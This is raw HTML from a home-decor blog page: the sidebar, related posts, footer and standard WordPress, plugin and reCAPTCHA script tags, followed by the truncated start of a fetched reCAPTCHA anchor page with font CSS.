                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="15 Best Terraria House Ideas, Requirements, and Designs" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/best-terraria-house-designs-and-ideas/">15 Best Terraria House Designs and Ideas</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/lorena/" title="Posts by Lorena Rivera" rel="author">Lorena Rivera</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/perfect-driveway-ideas-for-all-budget/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/13-Best-Driveway-Ideas-and-Designs-Perfect-For-Any-Budget-150x150.png" class="m-r-xs-30 wp-post-image" alt="13 Best Driveway Ideas and Designs Perfect For Any Budget" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/13-Best-Driveway-Ideas-and-Designs-Perfect-For-Any-Budget-150x150.png 150w, https://thetalkhome.com/wp-content/uploads/13-Best-Driveway-Ideas-and-Designs-Perfect-For-Any-Budget-400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://thetalkhome.com/category/outdoor/">Outdoor</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/perfect-driveway-ideas-for-all-budget/">13 Perfect Driveway Ideas for All Budget</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/mariana/" title="Posts by Mariana Fernandez" rel="author">Mariana Fernandez</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-3" class="widget widget_block widgets-sidebar">
<h4 class="wp-block-heading has-text-align-left">  <a href="https://www.instagram.com/thetalkhome"><img loading="lazy" decoding="async" width="30" height="30" class="wp-image-5095" style="width: 30px;" src="https://thetalkhome.com/wp-content/uploads/instagram.png" alt="" srcset="https://thetalkhome.com/wp-content/uploads/instagram.png 512w, https://thetalkhome.com/wp-content/uploads/instagram-300x300.png 300w, https://thetalkhome.com/wp-content/uploads/instagram-150x150.png 150w, https://thetalkhome.com/wp-content/uploads/instagram-400x400.png 400w, https://thetalkhome.com/wp-content/uploads/instagram-495x512.png 495w" sizes="(max-width: 30px) 100vw, 30px" /></a> <a href="https://www.instagram.com/thetalkhome">@thetalkhome</a></h4>
</div><div id="block-7" class="widget widget_block widgets-sidebar"><p>		<div id="instagram-gallery-feed-0" class="instagram-gallery-feed" data-feed="{&quot;id&quot;:0,&quot;account_id&quot;:&quot;6702965743100369&quot;,&quot;source&quot;:&quot;username&quot;,&quot;tag&quot;:&quot;wordpress&quot;,&quot;order_by&quot;:&quot;top_media&quot;,&quot;layout&quot;:&quot;gallery&quot;,&quot;limit&quot;:&quot;6&quot;,&quot;columns&quot;:&quot;2&quot;,&quot;lazy&quot;:false,&quot;spacing&quot;:10,&quot;highlight&quot;:{&quot;tag&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;position&quot;:&quot;1,3,5&quot;},&quot;reel&quot;:{&quot;hide&quot;:false},&quot;copyright&quot;:{&quot;hide&quot;:false,&quot;placeholder&quot;:&quot;&quot;},&quot;profile&quot;:{&quot;display&quot;:false,&quot;auto&quot;:false,&quot;username&quot;:&quot;&quot;,&quot;nickname&quot;:&quot;&quot;,&quot;website&quot;:&quot;&quot;,&quot;biography&quot;:&quot;&quot;,&quot;link_text&quot;:&quot;Follow&quot;,&quot;website_text&quot;:&quot;Website&quot;,&quot;avatar&quot;:&quot;&quot;},&quot;box&quot;:{&quot;display&quot;:false,&quot;padding&quot;:1,&quot;radius&quot;:0,&quot;background&quot;:&quot;#fefefe&quot;,&quot;profile&quot;:false,&quot;desc&quot;:&quot;&quot;,&quot;text_color&quot;:&quot;#000000&quot;},&quot;mask&quot;:{&quot;display&quot;:true,&quot;background&quot;:&quot;#000000&quot;,&quot;likes_count&quot;:true,&quot;comments_count&quot;:true},&quot;card&quot;:{&quot;display&quot;:false,&quot;radius&quot;:1,&quot;font_size&quot;:12,&quot;background&quot;:&quot;#ffffff&quot;,&quot;background_hover&quot;:&quot;#ffffff&quot;,&quot;text_color&quot;:&quot;#000000&quot;,&quot;padding&quot;:5,&quot;likes_count&quot;:true,&quot;text_length&quot;:10,&quot;comments_count&quot;:true,&quot;text_align&quot;:&quot;left&quot;},&quot;carousel&quot;:{&quot;slidespv&quot;:5,&quot;autoplay&quot;:false,&quot;autoplay_interval&quot;:3000,&quot;navarrows&quot;:true,&quot;navarrows_color&quot;:&quot;&quot;,&quot;pagination&quot;:true,&quot;pagination_color&quot;:&quot;&quot;},&quot;modal&quot;:{&quot;display&quot;:true,&quot;profile&quot;:true,&quot;media_description&quot;:true,&quot;likes_count&quot;:true,&quot;comments_count&quot;:true,&quot;text_align&quot;:&quot;left&quot;,&quot;modal_align&quot;:&quot;right&quot;,&quot;text_length&quot;:10000,&quot;font_size&quot;:12},&quot;button&quot;:{&quot;display&quot;:true,&quot;text&quot;:&quot;View on Instagram&quot;,&quot;text_color&quot;:&quot;#ffffff&quot;,&quot;background&quot;:&quot;#000000&quot;,&quot;background_hover&quot;:&quot;#abb8c3&quot;},&quot;button_load&quot;:{&quot;display&quot;:false,&quot;text&quot;:&quot;Load more...&quot;,&quot;text_color&quot;:&quot;#ffff&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;}}">
		<!-- <FeedContainer/> -->
		</div>
		</p>
</div><div id="block-18" class="widget widget_block widgets-sidebar">
<h2 class="wp-block-heading">Categories</h2>
</div><div id="block-9" class="widget widget_block widget_categories widgets-sidebar"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-16"><a href="https://thetalkhome.com/category/accessories/">Accessories</a> (2)
</li>
	<li class="cat-item cat-item-385"><a href="https://thetalkhome.com/category/advice-reviews/">Advice &amp; Reviews</a> (2)
</li>
	<li class="cat-item cat-item-382"><a href="https://thetalkhome.com/category/airline-services-and-policies/">Airline Services and Policies</a> (16)
</li>
	<li class="cat-item cat-item-378"><a href="https://thetalkhome.com/category/consumer-advice-reviews/">Consumer Advice &amp; Reviews</a> (4)
</li>
	<li class="cat-item cat-item-361"><a href="https://thetalkhome.com/category/diy-crafts/">DIY &amp; Crafts</a> (12)
</li>
	<li class="cat-item cat-item-373"><a href="https://thetalkhome.com/category/entertainment/">Entertainment</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="https://thetalkhome.com/category/event-ticketing/">Event Ticketing</a> (4)
</li>
	<li class="cat-item cat-item-374"><a href="https://thetalkhome.com/category/finance/">Finance</a> (1)
</li>
	<li class="cat-item cat-item-371"><a href="https://thetalkhome.com/category/food-and-beverage/">Food and Beverage</a> (7)
</li>
	<li class="cat-item cat-item-167"><a href="https://thetalkhome.com/category/furniture/">Furniture</a> (6)
</li>
	<li class="cat-item cat-item-173"><a href="https://thetalkhome.com/category/gardening/">Gardening</a> (12)
</li>
	<li class="cat-item cat-item-366"><a href="https://thetalkhome.com/category/health/">Health</a> (4)
</li>
	<li class="cat-item cat-item-171"><a href="https://thetalkhome.com/category/home-decor/">Home Decor</a> (46)
</li>
	<li class="cat-item cat-item-358"><a href="https://thetalkhome.com/category/home-improvement/">Home Improvement</a> (2)
</li>
	<li class="cat-item cat-item-379"><a href="https://thetalkhome.com/category/hospitality-lodging/">Hospitality &amp; Lodging</a> (2)
</li>
	<li class="cat-item cat-item-360"><a href="https://thetalkhome.com/category/interior-design/">Interior Design</a> (29)
</li>
	<li class="cat-item cat-item-370"><a href="https://thetalkhome.com/category/legal/">Legal</a> (3)
</li>
	<li class="cat-item cat-item-383"><a href="https://thetalkhome.com/category/nutrition-and-digestive-health/">Nutrition and Digestive Health</a> (8)
</li>
	<li class="cat-item cat-item-40"><a href="https://thetalkhome.com/category/outdoor/">Outdoor</a> (43)
</li>
	<li class="cat-item cat-item-380"><a href="https://thetalkhome.com/category/pet-safety-and-health/">Pet Safety and Health</a> (3)
</li>
	<li class="cat-item cat-item-375"><a href="https://thetalkhome.com/category/real-estate/">Real Estate</a> (2)
</li>
	<li class="cat-item cat-item-368"><a href="https://thetalkhome.com/category/safety/">Safety</a> (9)
</li>
	<li class="cat-item cat-item-369"><a href="https://thetalkhome.com/category/technology/">Technology</a> (9)
</li>
	<li class="cat-item cat-item-367"><a href="https://thetalkhome.com/category/travel/">Travel</a> (16)
</li>
</ul></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Posts</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://thetalkhome.com/can-bananas-really-cause-heartburn/" title="Can Bananas Really Cause Heartburn?">
                                                  
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--400x400.jpg" alt="Can Bananas Really Cause Heartburn?">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://thetalkhome.com/can-bananas-really-cause-heartburn/">Can Bananas Really Cause Heartburn?</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://thetalkhome.com/author/alex/" title="Posts by Alex Edwards" rel="author">Alex Edwards</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://thetalkhome.com/exploring-walmarts-vehicle-care-are-alignments-available/" title="Exploring Walmart&#8217;s Vehicle Care: Are Alignments Available?">
                                                  
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--400x400.jpg" alt="Exploring Walmart&#039;s Vehicle Care Are Alignments Available?">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://thetalkhome.com/exploring-walmarts-vehicle-care-are-alignments-available/">Exploring Walmart&#8217;s Vehicle Care: Are Alignments Available?</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://thetalkhome.com/author/finn/" title="Posts by Finn Blevins" rel="author">Finn Blevins</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://thetalkhome.com/understanding-how-how-fast-does-a-plane-go-to-take-off/" title="Understanding how How Fast Does a Plane Go to Take Off">
                                                  
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--400x400.png" alt="Understanding how How Fast Does a Plane Go to Take Off">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://thetalkhome.com/understanding-how-how-fast-does-a-plane-go-to-take-off/">Understanding how How Fast Does a Plane Go to Take Off</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://thetalkhome.com/author/carla/" title="Posts by Carla Stephen" rel="author">Carla Stephen</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://thetalkhome.com/exploring-east-la-neighborhood-safely-an-overview/" title="Exploring East LA Neighborhood Safely: An Overview">
                                                  
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--400x400.png" alt="Exploring East LA Neighborhood Safely">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://thetalkhome.com/exploring-east-la-neighborhood-safely-an-overview/">Exploring East LA Neighborhood Safely: An Overview</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://thetalkhome.com/author/julia/" title="Posts by Julia Hazard" rel="author">Julia Hazard</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://thetalkhome.com/"><img src="https://thetalkhome.com/wp-content/uploads/2020/05/talkhome100.png" alt="TheTalkHome"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/TheTalkHome/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/TheTalkHome_"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.pinterest.com/thetalkhome/"><i class="fab fa-pinterest"></i></a></li>
																							<li><a target="_blank" href="https://www.instagram.com/thetalkhome"><i class="fab fa-instagram"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="https://thetalkhome.com/about-us/">About Us</a></li>
<li id="menu-item-5062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5062"><a href="https://thetalkhome.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5082"><a href="https://thetalkhome.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5055"><a href="https://thetalkhome.com/home-decor-write-for-us/">Write For Us / Become a Contributor</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>
<a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="shared-counts-js-extra">
/* <![CDATA[ */
var shared_counts = {"social_tracking":"1"};
var shared_counts = {"social_tracking":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.5.0" id="shared-counts-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.3.3" id="qligg-swiper-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thetalkhome.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.0.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.0.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.0.1" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.0.1" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.0.1" id="plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.0.1" id="css-vars-ponyfill-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.0.1" id="easing-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.0.1" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.0.1" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.0.1" id="axil-plugins-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.0.1" id="axil-cookie-js"></script>
<script type="text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https:\/\/thetalkhome.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/main.js?ver=1.0.1" id="axil-main-js"></script>
<script type="text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https:\/\/thetalkhome.com\/wp-content\/themes\/papr-child"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.0.1" id="jquery-style-switcher-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" id="qligg-frontend-js-extra">
/* <![CDATA[ */
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"Gloria@thetalkhome.com"},"restRoutePaths":{"username":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","userprofile":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"Gloria@thetalkhome.com"},"restRoutePaths":{"username":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","userprofile":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=6f0ce20d9291ba1f23e2" id="qligg-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d8471b83a8b54ef2a6659d320b58cbb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z&co=aHR0cHM6Ly90aGV0YWxraG9tZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rvmmhpqqcgbb
body_size: 48945
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
